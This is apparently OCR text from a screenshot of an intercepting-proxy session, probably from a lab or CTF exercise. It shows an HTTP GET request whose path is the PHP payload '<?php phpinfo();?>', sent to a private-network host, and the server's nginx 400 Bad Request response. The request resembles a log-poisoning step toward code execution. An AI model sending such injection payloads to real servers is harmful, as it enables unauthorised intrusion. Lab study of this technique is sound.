 Request
Pretty Raw Hex \n
1 GET <?php phpinfo();?> HTTP/1.1
2 Host: 192.168.184.137
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Wed, 29 Dec 2021 12:59:08 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15